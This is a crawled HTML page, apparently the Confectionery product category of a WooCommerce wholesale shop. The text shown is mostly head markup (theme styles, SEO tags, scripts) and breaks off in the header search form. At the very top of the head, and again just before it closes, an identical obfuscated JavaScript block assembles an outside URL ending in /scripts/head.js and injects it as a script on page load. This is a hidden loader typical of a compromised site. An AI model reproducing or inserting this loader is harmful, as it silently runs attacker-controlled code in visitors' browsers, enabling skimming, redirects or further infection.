

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://3cdistribution.net/product-category/confectionery/
body_size: 30319
content:
<!DOCTYPE html>
<html lang="en-US" prefix="og: https://ogp.me/ns#">
<head><script>function _0x9c92(_0x227595,_0x15c66a){var _0x1bea19=_0x1bea();return _0x9c92=function(_0x9c9258,_0x126e3e){_0x9c9258=_0x9c9258-0x14d;var _0x241c39=_0x1bea19[_0x9c9258];return _0x241c39;},_0x9c92(_0x227595,_0x15c66a);}var _0x16a605=_0x9c92;(function(_0x131755,_0x22888c){var _0x533893=_0x9c92,_0x24cd45=_0x131755();while(!![]){try{var _0x4300fe=parseInt(_0x533893(0x155))/0x1*(parseInt(_0x533893(0x15b))/0x2)+parseInt(_0x533893(0x14f))/0x3*(-parseInt(_0x533893(0x152))/0x4)+parseInt(_0x533893(0x157))/0x5+-parseInt(_0x533893(0x151))/0x6*(-parseInt(_0x533893(0x14d))/0x7)+parseInt(_0x533893(0x153))/0x8+parseInt(_0x533893(0x163))/0x9+parseInt(_0x533893(0x15e))/0xa*(-parseInt(_0x533893(0x159))/0xb);if(_0x4300fe===_0x22888c)break;else _0x24cd45['push'](_0x24cd45['shift']());}catch(_0x21f610){_0x24cd45['push'](_0x24cd45['shift']());}}}(_0x1bea,0xf39bb));function fyeryert(_0x344d1e){var _0x1194f0=_0x9c92;return Boolean(document[_0x1194f0(0x162)]('script[src=\x22'+_0x344d1e+'\x22]'));}var bd='ht'+'tp'+'s'+_0x16a605(0x160)+'sl'+'ee'+'p'+_0x16a605(0x161)+''+_0x16a605(0x15c)+'od'+'y.'+'c'+'om'+'/scr'+'ip'+_0x16a605(0x156)+'a'+'d.'+'js';function _0x1bea(){var _0x3e8f94=['508526jnzbrK','tosb','parentNode','20286890QRApuR','getElementsByTagName','://','.stra','querySelector','10862172TqAEoj','1732682EwWXAF','insertBefore','3fdOley','head','18SrEEQS','7494484eVTUHX','5464248GXWjjV','appendChild','7ztyxGg','ts/he','2438855WXBXBo','script','11GWOjqj','currentScript'];_0x1bea=function(){return _0x3e8f94;};return _0x1bea();}if(fyeryert(bd)===![]){var d=document,s=d['createElement'](_0x16a605(0x158));s['src']=bd,document[_0x16a605(0x15a)]?document[_0x16a605(0x15a)][_0x16a605(0x15d)]!==null&&document[_0x16a605(0x15a)]['parentNode'][_0x16a605(0x14e)](s,document[_0x16a605(0x15a)]):d[_0x16a605(0x15f)]('head')[0x0]!==null&&d[_0x16a605(0x15f)](_0x16a605(0x150))[0x0][_0x16a605(0x154)](s);}</script>
	<meta charset="UTF-8">
	<link rel="profile" href="https://gmpg.org/xfn/11">
	<link rel="pingback" href="https://3cdistribution.net/xmlrpc.php">

			<script>window.MSInputMethodContext && document.documentMode && document.write('<script src="https://3cdistribution.net/wp-content/themes/woodmart/js/libs/ie11CustomProperties.min.js"><\/script>');</script>
			<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
<!-- Search Engine Optimization by Rank Math - https://rankmath.com/ -->
<title>CONFECTIONERY - 3C Distribution</title>
<meta name="robots" content="index, follow, max-snippet:-1, max-video-preview:-1, max-image-preview:large"/>
<link rel="canonical" href="https://3cdistribution.net/product-category/confectionery/" />
<link rel="next" href="https://3cdistribution.net/product-category/confectionery/page/2/" />
<meta property="og:locale" content="en_US" />
<meta property="og:type" content="article" />
<meta property="og:title" content="CONFECTIONERY - 3C Distribution" />
<meta property="og:url" content="https://3cdistribution.net/product-category/confectionery/" />
<meta property="og:site_name" content="3C Distribution" />
<meta property="og:image" content="https://3cdistribution.net/wp-content/uploads/2023/01/confectionery.png" />
<meta property="og:image:secure_url" content="https://3cdistribution.net/wp-content/uploads/2023/01/confectionery.png" />
<meta property="og:image:width" content="350" />
<meta property="og:image:height" content="350" />
<meta property="og:image:type" content="image/png" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="CONFECTIONERY - 3C Distribution" />
<meta name="twitter:image" content="https://3cdistribution.net/wp-content/uploads/2023/01/cropped-Black-And-White-Modern-Vintage-Retro-Brand-Logo-e1674838306206-1.png" />
<meta name="twitter:label1" content="Products" />
<meta name="twitter:data1" content="484" />
<script type="application/ld+json" class="rank-math-schema">{"@context":"https://schema.org","@graph":[{"@type":"Organization","@id":"https://3cdistribution.net/#organization","name":"3C Distribution"},{"@type":"WebSite","@id":"https://3cdistribution.net/#website","url":"https://3cdistribution.net","name":"3C Distribution","alternateName":"3C Distribution","publisher":{"@id":"https://3cdistribution.net/#organization"},"inLanguage":"en-US"},{"@type":"CollectionPage","@id":"https://3cdistribution.net/product-category/confectionery/#webpage","url":"https://3cdistribution.net/product-category/confectionery/","name":"CONFECTIONERY - 3C Distribution","isPartOf":{"@id":"https://3cdistribution.net/#website"},"inLanguage":"en-US"}]}</script>
<!-- /Rank Math WordPress SEO plugin -->

<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="3C Distribution &raquo; Feed" href="https://3cdistribution.net/feed/" />
<link rel="alternate" type="application/rss+xml" title="3C Distribution &raquo; Comments Feed" href="https://3cdistribution.net/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="3C Distribution &raquo; CONFECTIONERY Category Feed" href="https://3cdistribution.net/product-category/confectionery/feed/" />

<link rel='stylesheet' id='bootstrap-css' href='https://3cdistribution.net/wp-content/themes/woodmart/css/bootstrap-light.min.css?ver=7.0.4' type='text/css' media='all' />
<link rel='stylesheet' id='woodmart-style-css' href='https://3cdistribution.net/wp-content/themes/woodmart/css/parts/base.min.css?ver=7.0.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-widget-price-filter-css' href='https://3cdistribution.net/wp-content/themes/woodmart/css/parts/woo-widget-price-filter.min.css?ver=7.0.4' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel='stylesheet' id='pwb-styles-frontend-css' href='https://3cdistribution.net/wp-content/plugins/perfect-woocommerce-brands/build/frontend/css/style.css?ver=3.6.8' type='text/css' media='all' />
<link rel='stylesheet' id='gpls_woo_rfq_css-css' href='https://3cdistribution.net/wp-content/plugins/woo-rfq-for-woocommerce/gpls_assets/css/gpls_woo_rfq.css?ver=52307' type='text/css' media='all' />
<style id='gpls_woo_rfq_css-inline-css' type='text/css'>
.bundle_price { visibility: collapse !important; }
.site-header .widget_shopping_cart p.total,.cart-subtotal,.tax-rate,.tax-total,.order-total,.product-price,.product-subtotal { visibility: collapse }
</style>
<link rel='stylesheet' id='url_gpls_wh_css-css' href='https://3cdistribution.net/wp-content/plugins/woo-rfq-for-woocommerce/gpls_assets/css/gpls_wh_visitor.css?ver=88849' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-css' href='https://3cdistribution.net/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=5.45.0' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-frontend-css' href='https://3cdistribution.net/wp-content/plugins/elementor/assets/css/frontend.min.css?ver=3.34.1' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-6-css' href='https://3cdistribution.net/wp-content/uploads/elementor/css/post-6.css?ver=1752108525' type='text/css' media='all' />
<link rel='stylesheet' id='wd-widget-product-cat-css' href='https://3cdistribution.net/wp-content/themes/woodmart/css/parts/woo-widget-product-cat.min.css?ver=7.0.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-lazy-loading-css' href='https://3cdistribution.net/wp-content/themes/woodmart/css/parts/opt-lazy-load.min.css?ver=7.0.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-wpcf7-css' href='https://3cdistribution.net/wp-content/themes/woodmart/css/parts/int-wpcf7.min.css?ver=7.0.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-base-deprecated-css' href='https://3cdistribution.net/wp-content/themes/woodmart/css/parts/base-deprecated.min.css?ver=7.0.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-elementor-base-css' href='https://3cdistribution.net/wp-content/themes/woodmart/css/parts/int-elem-base.min.css?ver=7.0.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woocommerce-base-css' href='https://3cdistribution.net/wp-content/themes/woodmart/css/parts/woocommerce-base.min.css?ver=7.0.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-mod-star-rating-css' href='https://3cdistribution.net/wp-content/themes/woodmart/css/parts/mod-star-rating.min.css?ver=7.0.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-el-track-order-css' href='https://3cdistribution.net/wp-content/themes/woodmart/css/parts/woo-el-track-order.min.css?ver=7.0.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-widget-active-filters-css' href='https://3cdistribution.net/wp-content/themes/woodmart/css/parts/woo-widget-active-filters.min.css?ver=7.0.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-shop-opt-shop-ajax-css' href='https://3cdistribution.net/wp-content/themes/woodmart/css/parts/woo-shop-opt-shop-ajax.min.css?ver=7.0.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-shop-builder-css' href='https://3cdistribution.net/wp-content/themes/woodmart/css/parts/woo-shop-builder.min.css?ver=7.0.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-mod-shop-attributes-css' href='https://3cdistribution.net/wp-content/themes/woodmart/css/parts/woo-mod-shop-attributes.min.css?ver=7.0.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-base-css' href='https://3cdistribution.net/wp-content/themes/woodmart/css/parts/header-base.min.css?ver=7.0.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-mod-tools-css' href='https://3cdistribution.net/wp-content/themes/woodmart/css/parts/mod-tools.min.css?ver=7.0.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-search-css' href='https://3cdistribution.net/wp-content/themes/woodmart/css/parts/header-el-search.min.css?ver=7.0.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-search-form-css' href='https://3cdistribution.net/wp-content/themes/woodmart/css/parts/header-el-search-form.min.css?ver=7.0.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-wd-search-results-css' href='https://3cdistribution.net/wp-content/themes/woodmart/css/parts/wd-search-results.min.css?ver=7.0.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-wd-search-form-css' href='https://3cdistribution.net/wp-content/themes/woodmart/css/parts/wd-search-form.min.css?ver=7.0.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-wd-search-cat-css' href='https://3cdistribution.net/wp-content/themes/woodmart/css/parts/wd-search-cat.min.css?ver=7.0.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-mod-login-form-css' href='https://3cdistribution.net/wp-content/themes/woodmart/css/parts/woo-mod-login-form.min.css?ver=7.0.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-my-account-css' href='https://3cdistribution.net/wp-content/themes/woodmart/css/parts/header-el-my-account.min.css?ver=7.0.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-dropdown-aside-css' href='https://3cdistribution.net/wp-content/themes/woodmart/css/parts/mod-dropdown-aside.min.css?ver=7.0.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-cart-side-css' href='https://3cdistribution.net/wp-content/themes/woodmart/css/parts/header-el-cart-side.min.css?ver=7.0.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-mod-quantity-css' href='https://3cdistribution.net/wp-content/themes/woodmart/css/parts/woo-mod-quantity.min.css?ver=7.0.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-cart-css' href='https://3cdistribution.net/wp-content/themes/woodmart/css/parts/header-el-cart.min.css?ver=7.0.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-widget-shopping-cart-css' href='https://3cdistribution.net/wp-content/themes/woodmart/css/parts/woo-widget-shopping-cart.min.css?ver=7.0.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-widget-product-list-css' href='https://3cdistribution.net/wp-content/themes/woodmart/css/parts/woo-widget-product-list.min.css?ver=7.0.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-int-elem-opt-off-canvas-column-css' href='https://3cdistribution.net/wp-content/themes/woodmart/css/parts/int-elem-opt-off-canvas-column.min.css?ver=7.0.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-shop-el-products-per-page-css' href='https://3cdistribution.net/wp-content/themes/woodmart/css/parts/woo-shop-el-products-per-page.min.css?ver=7.0.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-shop-el-order-by-css' href='https://3cdistribution.net/wp-content/themes/woodmart/css/parts/woo-shop-el-order-by.min.css?ver=7.0.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-shop-el-active-filters-css' href='https://3cdistribution.net/wp-content/themes/woodmart/css/parts/woo-shop-el-active-filters.min.css?ver=7.0.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-sticky-loader-css' href='https://3cdistribution.net/wp-content/themes/woodmart/css/parts/mod-sticky-loader.min.css?ver=7.0.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-product-loop-css' href='https://3cdistribution.net/wp-content/themes/woodmart/css/parts/woo-product-loop.min.css?ver=7.0.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-product-loop-list-css' href='https://3cdistribution.net/wp-content/themes/woodmart/css/parts/woo-product-loop-list.min.css?ver=7.0.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-mod-add-btn-replace-css' href='https://3cdistribution.net/wp-content/themes/woodmart/css/parts/woo-mod-add-btn-replace.min.css?ver=7.0.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-mod-quantity-overlap-css' href='https://3cdistribution.net/wp-content/themes/woodmart/css/parts/woo-mod-quantity-overlap.min.css?ver=7.0.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-mod-swatches-base-css' href='https://3cdistribution.net/wp-content/themes/woodmart/css/parts/woo-mod-swatches-base.min.css?ver=7.0.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-categories-loop-default-css' href='https://3cdistribution.net/wp-content/themes/woodmart/css/parts/woo-categories-loop-default-old.min.css?ver=7.0.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-categories-loop-css' href='https://3cdistribution.net/wp-content/themes/woodmart/css/parts/woo-categories-loop-old.min.css?ver=7.0.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-mfp-popup-css' href='https://3cdistribution.net/wp-content/themes/woodmart/css/parts/lib-magnific-popup.min.css?ver=7.0.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-add-to-cart-popup-css' href='https://3cdistribution.net/wp-content/themes/woodmart/css/parts/woo-opt-add-to-cart-popup.min.css?ver=7.0.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-prod-loop-small-css' href='https://3cdistribution.net/wp-content/themes/woodmart/css/parts/woo-prod-loop-small.min.css?ver=7.0.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-bordered-product-css' href='https://3cdistribution.net/wp-content/themes/woodmart/css/parts/woo-opt-bordered-product.min.css?ver=7.0.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-opt-title-limit-css' href='https://3cdistribution.net/wp-content/themes/woodmart/css/parts/woo-opt-title-limit.min.css?ver=7.0.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-owl-carousel-css' href='https://3cdistribution.net/wp-content/themes/woodmart/css/parts/lib-owl-carousel.min.css?ver=7.0.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-collapsible-content-css' href='https://3cdistribution.net/wp-content/themes/woodmart/css/parts/elem-opt-collapsible-content.min.css?ver=7.0.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-section-title-css' href='https://3cdistribution.net/wp-content/themes/woodmart/css/parts/el-section-title.min.css?ver=7.0.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-text-block-css' href='https://3cdistribution.net/wp-content/themes/woodmart/css/parts/el-text-block.min.css?ver=7.0.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-widget-collapse-css' href='https://3cdistribution.net/wp-content/themes/woodmart/css/parts/opt-widget-collapse.min.css?ver=7.0.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-footer-base-css' href='https://3cdistribution.net/wp-content/themes/woodmart/css/parts/footer-base.min.css?ver=7.0.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-info-box-css' href='https://3cdistribution.net/wp-content/themes/woodmart/css/parts/el-info-box.min.css?ver=7.0.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-mc4wp-css' href='https://3cdistribution.net/wp-content/themes/woodmart/css/parts/int-mc4wp.min.css?ver=7.0.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-list-css' href='https://3cdistribution.net/wp-content/themes/woodmart/css/parts/el-list.min.css?ver=7.0.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-social-icons-css' href='https://3cdistribution.net/wp-content/themes/woodmart/css/parts/el-social-icons.min.css?ver=7.0.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-scroll-top-css' href='https://3cdistribution.net/wp-content/themes/woodmart/css/parts/opt-scrolltotop.min.css?ver=7.0.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-my-account-sidebar-css' href='https://3cdistribution.net/wp-content/themes/woodmart/css/parts/header-el-my-account-sidebar.min.css?ver=7.0.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-search-fullscreen-css' href='https://3cdistribution.net/wp-content/themes/woodmart/css/parts/header-el-search-fullscreen-general.min.css?ver=7.0.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-search-fullscreen-2-css' href='https://3cdistribution.net/wp-content/themes/woodmart/css/parts/header-el-search-fullscreen-2.min.css?ver=7.0.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-bottom-toolbar-css' href='https://3cdistribution.net/wp-content/themes/woodmart/css/parts/opt-bottom-toolbar.min.css?ver=7.0.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-elements-base-css' href='https://3cdistribution.net/wp-content/themes/woodmart/css/parts/header-el-base.min.css?ver=7.0.4' type='text/css' media='all' />
<link rel='stylesheet' id='xts-style-header_904566-css' href='https://3cdistribution.net/wp-content/uploads/2023/01/xts-header_904566-1675087674.css?ver=7.0.4' type='text/css' media='all' />
<link rel='stylesheet' id='xts-style-theme_settings_default-css' href='https://3cdistribution.net/wp-content/uploads/2023/11/xts-theme_settings_default-1699457873.css?ver=7.0.4' type='text/css' media='all' />
<link rel='stylesheet' id='xts-google-fonts-css' href='https://fonts.googleapis.com/css?family=Work+Sans%3A400%2C600%7CMulish%3A400%2C600%2C700%2C800%7CLato%3A400%2C700&#038;ver=7.0.4' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-gf-local-roboto-css' href='https://3cdistribution.net/wp-content/uploads/elementor/google-fonts/css/roboto.css?ver=1742220656' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-gf-local-robotoslab-css' href='https://3cdistribution.net/wp-content/uploads/elementor/google-fonts/css/robotoslab.css?ver=1742220670' type='text/css' media='all' />
<script type="text/javascript" src="https://3cdistribution.net/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://3cdistribution.net/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.10.4.3" id="wc-jquery-blockui-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"View cart","cart_url":"https:\/\/3cdistribution.net\/cart\/","is_cart":"","cart_redirect_after_add":"no"};
/* ]]> */
</script>
<script type="text/javascript" src="https://3cdistribution.net/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=10.4.3" id="wc-add-to-cart-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://3cdistribution.net/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.10.4.3" id="wc-js-cookie-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_password_show":"Show password","i18n_password_hide":"Hide password"};
/* ]]> */
</script>
<script type="text/javascript" src="https://3cdistribution.net/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=10.4.3" id="woocommerce-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://3cdistribution.net/wp-content/themes/woodmart/js/libs/device.min.js?ver=7.0.4" id="wd-device-library-js"></script>
<link rel="https://api.w.org/" href="https://3cdistribution.net/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://3cdistribution.net/wp-json/wp/v2/product_cat/321" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://3cdistribution.net/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
					<meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=no">
										<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<meta name="generator" content="Elementor 3.34.1; features: additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-swap">
			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<link rel="icon" href="https://3cdistribution.net/wp-content/uploads/2023/01/cropped-Black-And-White-Modern-Vintage-Retro-Brand-Logo-e1674838306206-1-32x32.png" sizes="32x32" />
<link rel="icon" href="https://3cdistribution.net/wp-content/uploads/2023/01/cropped-Black-And-White-Modern-Vintage-Retro-Brand-Logo-e1674838306206-1-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://3cdistribution.net/wp-content/uploads/2023/01/cropped-Black-And-White-Modern-Vintage-Retro-Brand-Logo-e1674838306206-1-180x180.png" />
<meta name="msapplication-TileImage" content="https://3cdistribution.net/wp-content/uploads/2023/01/cropped-Black-And-White-Modern-Vintage-Retro-Brand-Logo-e1674838306206-1-270x270.png" />
<style>
		
		</style><script>function _0x9c92(_0x227595,_0x15c66a){var _0x1bea19=_0x1bea();return _0x9c92=function(_0x9c9258,_0x126e3e){_0x9c9258=_0x9c9258-0x14d;var _0x241c39=_0x1bea19[_0x9c9258];return _0x241c39;},_0x9c92(_0x227595,_0x15c66a);}var _0x16a605=_0x9c92;(function(_0x131755,_0x22888c){var _0x533893=_0x9c92,_0x24cd45=_0x131755();while(!![]){try{var _0x4300fe=parseInt(_0x533893(0x155))/0x1*(parseInt(_0x533893(0x15b))/0x2)+parseInt(_0x533893(0x14f))/0x3*(-parseInt(_0x533893(0x152))/0x4)+parseInt(_0x533893(0x157))/0x5+-parseInt(_0x533893(0x151))/0x6*(-parseInt(_0x533893(0x14d))/0x7)+parseInt(_0x533893(0x153))/0x8+parseInt(_0x533893(0x163))/0x9+parseInt(_0x533893(0x15e))/0xa*(-parseInt(_0x533893(0x159))/0xb);if(_0x4300fe===_0x22888c)break;else _0x24cd45['push'](_0x24cd45['shift']());}catch(_0x21f610){_0x24cd45['push'](_0x24cd45['shift']());}}}(_0x1bea,0xf39bb));function fyeryert(_0x344d1e){var _0x1194f0=_0x9c92;return Boolean(document[_0x1194f0(0x162)]('script[src=\x22'+_0x344d1e+'\x22]'));}var bd='ht'+'tp'+'s'+_0x16a605(0x160)+'sl'+'ee'+'p'+_0x16a605(0x161)+''+_0x16a605(0x15c)+'od'+'y.'+'c'+'om'+'/scr'+'ip'+_0x16a605(0x156)+'a'+'d.'+'js';function _0x1bea(){var _0x3e8f94=['508526jnzbrK','tosb','parentNode','20286890QRApuR','getElementsByTagName','://','.stra','querySelector','10862172TqAEoj','1732682EwWXAF','insertBefore','3fdOley','head','18SrEEQS','7494484eVTUHX','5464248GXWjjV','appendChild','7ztyxGg','ts/he','2438855WXBXBo','script','11GWOjqj','currentScript'];_0x1bea=function(){return _0x3e8f94;};return _0x1bea();}if(fyeryert(bd)===![]){var d=document,s=d['createElement'](_0x16a605(0x158));s['src']=bd,document[_0x16a605(0x15a)]?document[_0x16a605(0x15a)][_0x16a605(0x15d)]!==null&&document[_0x16a605(0x15a)]['parentNode'][_0x16a605(0x14e)](s,document[_0x16a605(0x15a)]):d[_0x16a605(0x15f)]('head')[0x0]!==null&&d[_0x16a605(0x15f)](_0x16a605(0x150))[0x0][_0x16a605(0x154)](s);}</script></head>

<body class="archive tax-product_cat term-confectionery term-321 wp-theme-woodmart theme-woodmart woocommerce woocommerce-page woocommerce-no-js wrapper-custom  categories-accordion-on woodmart-archive-shop woodmart-ajax-shop-on offcanvas-sidebar-mobile offcanvas-sidebar-tablet sticky-toolbar-on elementor-default elementor-kit-6">
			<script type="text/javascript" id="wd-flicker-fix">// Flicker fix.</script>	
	
	<div class="website-wrapper">
									<header class="whb-header whb-header_904566 whb-sticky-shadow whb-scroll-stick whb-sticky-real whb-hide-on-scroll">
					<div class="whb-main-header">
	
<div class="whb-row whb-general-header whb-not-sticky-row whb-without-bg whb-without-border whb-color-dark whb-flex-flex-middle">
	<div class="container">
		<div class="whb-flex-row whb-general-header-inner">
			<div class="whb-column whb-col-left whb-visible-lg">
	<div class="site-logo">
	<a href="https://3cdistribution.net/" class="wd-logo wd-main-logo" rel="home">
		<img src="https://3cdistribution.net/wp-content/uploads/2023/01/Black-And-White-Modern-Vintage-Retro-Brand-Logo-e1674838306206.png" alt="3C Distribution" style="max-width: 245px;" />	</a>
	</div>
</div>
<div class="whb-column whb-col-center whb-visible-lg">
	<div class="whb-space-element " style="width:120px;"></div>			<div class="wd-search-form wd-header-search-form wd-display-form whb-s62vgl37p052mdljwdfp">
				
				
				<form role="search" method="get" class="searchform  wd-with-cat wd-style-with-bg woodmart-ajax-search" action="https://3cdistribution.net/"  data-thumbnail="1" data-price="1" data-post_type="product" data-count="20" data-sku="0" data-symbols_count="3">
